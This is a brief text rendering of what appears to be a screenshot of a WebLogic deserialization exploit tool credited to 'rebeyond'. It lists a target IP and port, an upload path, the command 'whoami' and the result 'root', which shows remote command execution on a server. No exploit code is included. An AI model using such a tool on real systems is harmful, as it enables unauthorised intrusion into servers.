 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 118.26.167.101 Port: 80 Connect
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org